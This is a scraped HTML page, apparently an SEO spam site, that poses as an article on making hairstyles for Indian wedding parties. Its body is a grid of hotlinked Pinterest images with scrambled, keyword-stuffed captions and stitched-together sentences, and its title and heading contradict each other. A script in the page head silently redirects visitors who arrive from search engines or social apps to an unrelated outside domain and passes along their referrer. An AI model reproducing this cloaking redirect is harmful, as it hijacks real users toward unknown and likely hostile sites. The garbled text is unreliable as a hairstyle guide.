

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://concentrateefficiency21.gitlab.io/how-to-make-hairstyle-for-indian-wedding-party.html
body_size: 35175
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>11+ Unbelievable How To Make Hairstyle For Indian Wedding Party </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="11+ Unbelievable How To Make Hairstyle For Indian Wedding Party " />
  <meta name="description" content="11+ Unbelievable To Indian  For Wedding Hairstyle Make How Party This Style Is Easy To Do And Can Be Decorated Using Ornaments Flowers Etc."/>
  <meta name="keyword" content="11+ Unbelievable Party Indian How Make To For  Wedding Hairstyle Easy Hairstyles For Indian Wedding Party."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="11+ Unbelievable How To Make Hairstyle For Indian Wedding Party " />
  <meta name="twitter:description" content="11+ Unbelievable To Indian  For Wedding Hairstyle Make How Party 3 Quick Easy Hairstyles For Indian Wedding Occasions Party Festival For Medium To Long Hair Indian Party Heatless Hairstyles." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5FFFA}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#1E90FF!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#1E90FF;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "concentrateefficiency21"
  },
  "headline": "How To Make Hairstyle For Indian Wedding Party",
  "datePublished": "2021-12-01",
  "image": "https://i.pinimg.com/474x/ba/4d/6b/ba4d6b244b74ae29e295a27ed4c8e202.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Concentrateefficiency21",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=how+to+make+hairstyle+for+indian+wedding+party",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Concentrateefficiency21" class="navbar-brand mb-1">Concentrateefficiency21</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>16+ Casual How To Make Hairstyle For Indian Wedding Party</h1>

	
	<div class="navi text-center">
					<p align="justify">See more ideas about indian party hairstyles party hairstyles indian party. So lets give the scroll one more push and find out more about the recent gorgeous hairstylesWhether you have curly hairs wavy one or silky one you can try the Latest Asian. Be it long hair or short hair we have pretty hairstyles ideas for engagement that will perfectly go with your wedding outfit. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/new-long-hairstyle-2019-boy.html">new long hairstyle 2019 boy</a>
											<a class="badge badge-info" href="/short-fine-curly-haircuts.html">short fine curly haircuts</a>
											<a class="badge badge-light" href="/workout-hairstyles-medium-hair.html">workout hairstyles medium hair</a>
											<a class="badge badge-dark" href="/mens-hairstyles-for-fine-hair-2013.html">mens hairstyles for fine hair 2013</a>
											<a class="badge badge-success" href="/simple-hairstyles-for-long-african-american-hair.html">simple hairstyles for long african american hair</a>
											<a class="badge badge-info" href="/semi-long-curly-hairstyles.html">semi long curly hairstyles</a>
											<a class="badge badge-primary" href="/medium-spiky-bob-hairstyles.html">medium spiky bob hairstyles</a>
											<a class="badge badge-light" href="/men-undercut-hairstyle-wavy-long.html">men undercut hairstyle wavy long</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/ab/c7/39/abc739ccd46cd8e8f002687b62b79514.jpg" data-lightbox="roadtrip" data-title="30 Latest Indian Bridal Wedding Hairstyles Images 2021 2022 Engagement Hairstyles Hairdo Wedding Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/ab/c7/39/abc739ccd46cd8e8f002687b62b79514.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS-6hK403dwzeJfOci_FomYT_cjV3Wk55hKmZ5EjPOiuVWDL5MiMIZ3-zfbqoTJeIQy1bc';" alt="30 Latest Indian Bridal Wedding Hairstyles Images 2021 2022 Engagement Hairstyles Hairdo Wedding Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>30 Latest Indian Bridal Wedding Hairstyles Images 2021 2022 Engagement Hairdo Medium Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b8/d8/3a/b8d83a82c1dccd5e577473d38fc01ebd.jpg" data-lightbox="roadtrip" data-title="Top 5 Indian Bridal Hairstyles For Thin Hair Wedding Hairstyles Thin Hair Indian Hairstyles Indian Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b8/d8/3a/b8d83a82c1dccd5e577473d38fc01ebd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTyIw6ciJ2MkD3ZNNwTb6TNKx9wRkke2LkrLL5zPeYHYjQGxLuNLyLcqrvkRxKrWKxkCvA';" alt="Top 5 Indian Bridal Hairstyles For Thin Hair Wedding Hairstyles Thin Hair Indian Hairstyles Indian Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Top 5 Indian Bridal Hairstyles For Thin Hair Wedding </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/0a/0b/e6/0a0be67e7f8c093eb9ac590613133fc1.jpg" data-lightbox="roadtrip" data-title="Getting Ready Shots Like These Bridal Hairstyle Goals Mua Bridal Hair Pictures Indian Bridal Hairstyles Bridal Hairstyle For Reception">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/0a/0b/e6/0a0be67e7f8c093eb9ac590613133fc1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSmcx0TbycafaBsTJadhu0EWzmMiQjc1qYajKw2fwi6d86Kg5AXToWi5muZjlsqu1Mvm9s';" alt="Getting Ready Shots Like These Bridal Hairstyle Goals Mua Bridal Hair Pictures Indian Bridal Hairstyles Bridal Hairstyle For Reception">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Getting Ready Shots Like These Bridal Hairstyle Goals Mua Hair Pictures Indian Hairstyles For Reception </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/48/b8/29/48b829fd776b197d360fedaa7a0576b7.jpg" data-lightbox="roadtrip" data-title="South Indian Bridal Hairstyle For Reception Hairstyle By Vejetha For Swank Curl Bridal Hairstyle For Reception Reception Hairstyles Indian Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/48/b8/29/48b829fd776b197d360fedaa7a0576b7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcShbqUO_D4aTQZ2T4wdevZwx-bmrk5Y_9tAeulAToJZIbr9A2uKl05ylVJzk-fyaDSI7F4';" alt="South Indian Bridal Hairstyle For Reception Hairstyle By Vejetha For Swank Curl Bridal Hairstyle For Reception Reception Hairstyles Indian Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>South Indian Bridal Hairstyle For Reception By Vejetha Swank Curl Hairstyles Wedding </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/07/c6/20/07c6205370e7d66e1a6b2f648a40fb0e.jpg" data-lightbox="roadtrip" data-title="Hairstyles Indian Reception 20 Ideas For 2019 Bridal Hairstyle For Reception Hair Styles New Bridal Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/07/c6/20/07c6205370e7d66e1a6b2f648a40fb0e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRXVFuBBhMLKXaeJgxEwTYOr-2cs2j1laX7j8wcgZBUoLhpTiMVb2RyTefGxm2myWqqmWM';" alt="Hairstyles Indian Reception 20 Ideas For 2019 Bridal Hairstyle For Reception Hair Styles New Bridal Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles Indian Reception 20 Ideas For 2019 Bridal Hairstyle Hair Styles New </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/ba/4d/6b/ba4d6b244b74ae29e295a27ed4c8e202.jpg" data-lightbox="roadtrip" data-title="Tricks To Create Indian Wedding Hairstyles For Short Hair In Easy Ways Marina Gallery Fine Art Indian Party Hairstyles Short Wedding Hair Indian Wedding Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/ba/4d/6b/ba4d6b244b74ae29e295a27ed4c8e202.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQTQvr0YbSfMyZJCsvnLymrjETMKubEym38D6RaS2v-v6_iGfxaKvEKRM0Fog_pYFxAILc';" alt="Tricks To Create Indian Wedding Hairstyles For Short Hair In Easy Ways Marina Gallery Fine Art Indian Party Hairstyles Short Wedding Hair Indian Wedding Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Tricks To Create Indian Wedding Hairstyles For Short Hair In Easy Ways Marina Gallery Fine Art Party </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/474x/07/c6/20/07c6205370e7d66e1a6b2f648a40fb0e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQTQvr0YbSfMyZJCsvnLymrjETMKubEym38D6RaS2v-v6_iGfxaKvEKRM0Fog_pYFxAILc';" alt="Tricks To Create Indian Wedding Hairstyles For Short Hair In Easy Ways Marina Gallery Fine Art Indian Party Hairstyles Short Wedding Hair Indian Wedding Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Twisting layers in front makes this hairstyle.</b></h3>
													<p class="p-2" align="justify">
																	<strong>How to make hairstyle for indian wedding party</strong>. 
																									The braid will make your look even more weightless and at the same time can be a great replacement for wedding accessories.
																	Easy hairstyles for indian wedding party.
																	Hairstyle is something that can totally make or break your bridal look.
															</p>
													<p class="p-2" align="justify">
																									Jul 7 2021 - Brides.
																	Image via Matt and Ivy for Ivy Weddings.
																	Aug 30 2020 - Explore archana rautelas board Indian party hairstyles followed by 470 people on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									3 Quick Easy Hairstyles For Indian Wedding Occasions Party Festival For Medium To Long Hair indian party heatless hairstyles.
																	Hi Girls hairstyles Tutorial of very easy new Bun Wedding Hairstyle Trending Hairstyle is up for you girls.
																	Indian wedding hairstyles for Indian Brides- Up Dos.
															</p>
													<p class="p-2" align="justify">
																									36 Best Hairstyles For Indian Wedding Party Pics.
																	See more ideas about pretty hairstyles engagement hairstyles hair styles.
																	This style is easy to do and can be decorated using ornaments flowers etc.
															</p>
													<p class="p-2" align="justify">
																									Indian Bridal Bun Hairstyles- Buns can be fun.
																	Just take your favorite floral hair accessories make a messy puffy look and attach them neatly to the braid.
																	To create a boho hair style for wedding day you can curl your hair and leave straight ends so the styling will look as natural as possible.
															</p>
													<p class="p-2" align="justify">
																									If you want to make it spicier add the braid.
																	Latest Asian Party Wedding Hairstyles 2021 for Indian Pakistani Girls.
																	Some more simple hairstyle for indian wedding party that you can opt for include the poker straight hair fishtail and basic braids half updos and also simply a ponytail with some accessories.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a2/44/d1/a244d12453f79fba1c6ece94ed7a7bfb.jpg" data-lightbox="roadtrip" data-title="Non Bridal Hairstyles For The Brides Who Want To Go Off Beat Indian Bridal Hairstyles Engagement Hairstyles Reception Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a2/44/d1/a244d12453f79fba1c6ece94ed7a7bfb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSa9mrAPM9sp2PYVufe_gxjSmupibmMgyUnJ61OVqByEVD4IXMO3PF0K0yeM9iSRnBmMGw';" alt="Non Bridal Hairstyles For The Brides Who Want To Go Off Beat Indian Bridal Hairstyles Engagement Hairstyles Reception Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Non Bridal Hairstyles For The Brides Who Want To Go Off Beat Indian Engagement Reception </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d7/c7/49/d7c7491fcb825a3372d117503951fa83.jpg" data-lightbox="roadtrip" data-title="Top 10 South Indian Bridal Hairstyles For Weddings Engagement Etc Reception Hairstyles Bridal Hairstyle For Reception Bridal Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d7/c7/49/d7c7491fcb825a3372d117503951fa83.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSrwCrg9YPknFrLaNmLmUQT9tsDxxMQnIR8hcQXQubZPLoMavRoh-vet9XQUHPyxfk1RiI';" alt="Top 10 South Indian Bridal Hairstyles For Weddings Engagement Etc Reception Hairstyles Bridal Hairstyle For Reception Bridal Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Top 10 South Indian Bridal Hairstyles For Weddings Engagement Etc Reception Hairstyle Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/09/4a/11/094a11c1854cdb83c3cdf6292398abaf.png" data-lightbox="roadtrip" data-title="Hairstyle For Indian Wedding Party Hair Styles Bridal Hair Buns Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/09/4a/11/094a11c1854cdb83c3cdf6292398abaf.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQr_uK0rLh1J9XxJPhOXr-E7fNA5uFWFXTI6I1OkWxNClQsRakcl0VIaBUgJcQ31nCx7QI';" alt="Hairstyle For Indian Wedding Party Hair Styles Bridal Hair Buns Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairstyle For Indian Wedding Party Hair Styles Bridal Buns Natural </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/c5/21/8e/c5218e9292b0798f9edc814a0b033256.jpg" data-lightbox="roadtrip" data-title="Pretty Cascading Curls Gorgeous Bridal Hairstyle By Team Swank Indian Bridal Receptio Wedding Hairstyles For Long Hair Reception Hairstyles Indian Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/c5/21/8e/c5218e9292b0798f9edc814a0b033256.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTVWy1AshI3JNvAzojq8z_FMNeUwPzmHQrD647qmyu8i3SsYvRnvNdASjT07GL8AOBlvRk';" alt="Pretty Cascading Curls Gorgeous Bridal Hairstyle By Team Swank Indian Bridal Receptio Wedding Hairstyles For Long Hair Reception Hairstyles Indian Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pretty Cascading Curls Gorgeous Bridal Hairstyle By Team Swank Indian Receptio Wedding Hairstyles For Long Hair Reception </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/9b/2b/df/9b2bdf2b6aa94ddce37a2865a49fdcce.jpg" data-lightbox="roadtrip" data-title="Look Gorgeous On This Wedding Season By Adopting Hairstyles For Wedding Guests Yasmin Fashi Indian Hairstyles Bridal Hairstyle For Reception Hair Styles 2016">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/9b/2b/df/9b2bdf2b6aa94ddce37a2865a49fdcce.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTwvveBUYygXfhAX7g4AODnZ4gHLUvebNrIOnnX0CI92HcSfP6m73PitUyVE7uuu6zjqEI';" alt="Look Gorgeous On This Wedding Season By Adopting Hairstyles For Wedding Guests Yasmin Fashi Indian Hairstyles Bridal Hairstyle For Reception Hair Styles 2016">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Look Gorgeous On This Wedding Season By Adopting Hairstyles For Guests Yasmin Fashi Indian Bridal Hairstyle Reception Hair Styles 2016 </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/e1/9f/51/e19f51e1b8ef2c8781b19408cb0e978d.jpg" data-lightbox="roadtrip" data-title="30 Latest Indian Bridal Wedding Hairstyles Images 2021 2022 Medium Hair Styles Medium Length Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/e1/9f/51/e19f51e1b8ef2c8781b19408cb0e978d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQy91IKsN5wSpKNBY9kjEdayVSv-pT3MVlEPzdv0RsUqe3Lakiluhos9Q4A5Mi_KAbJ5vw';" alt="30 Latest Indian Bridal Wedding Hairstyles Images 2021 2022 Medium Hair Styles Medium Length Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>30 Latest Indian Bridal Wedding Hairstyles Images 2021 2022 Medium Hair Styles Length Long </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/f0/09/88/f0098884873b6240ea82bf9e68e69ed4--reception-hairstyles-indian-brides-bridal-hairstyles-indian.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/f0/09/88/f0098884873b6240ea82bf9e68e69ed4--reception-hairstyles-indian-brides-bridal-hairstyles-indian.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT2n-UO1x_gzQ8nDxfGlg2y1boJVmua1uhM31EPCq3ECt5Gj0HgcZch1B2vDlx9OWhIdM8';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/14/f3/31/14f331fdd89eaccdb3d02b7e91b93700.jpg" data-lightbox="roadtrip" data-title="Pretty Curls South Indian Bridal Hairstyle By Swank Curls With Hair Accessory Bridal Indian Wedding Hairstyles Indian Bridal Hairstyles Reception Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/14/f3/31/14f331fdd89eaccdb3d02b7e91b93700.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4Jbn_29-_tOYVPJHR7OoIKEfmypPKQQj7wm56M9AHkN9W9xyBrPAUoSiQMKT_BY5jQAc';" alt="Pretty Curls South Indian Bridal Hairstyle By Swank Curls With Hair Accessory Bridal Indian Wedding Hairstyles Indian Bridal Hairstyles Reception Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pretty Curls South Indian Bridal Hairstyle By Swank With Hair Accessory Wedding Hairstyles Reception </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/51/45/f0/5145f03c49a08b1d7358cd99b6d06077.jpg" data-lightbox="roadtrip" data-title="How To Do Make Up By Yourself So Come Beauty Indiandress Cutegirl Bollywood Wedding Hairstyle Engagement Hairstyles Indian Hairstyles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/51/45/f0/5145f03c49a08b1d7358cd99b6d06077.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRFZRVWBnlo24Iomug94xWFSq74aHBmhA44tgQhVZDNqyTENH-ALS4XKNJKleh_6WsGhZE';" alt="How To Do Make Up By Yourself So Come Beauty Indiandress Cutegirl Bollywood Wedding Hairstyle Engagement Hairstyles Indian Hairstyles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>How To Do Make Up By Yourself So Come Beauty Indiandress Cutegirl Bollywood Wedding Hairstyle Engagement Hairstyles Indian Long Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://warningsong18.netlify.app" title="Warningsong18">
         <img alt="Warningsong18" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
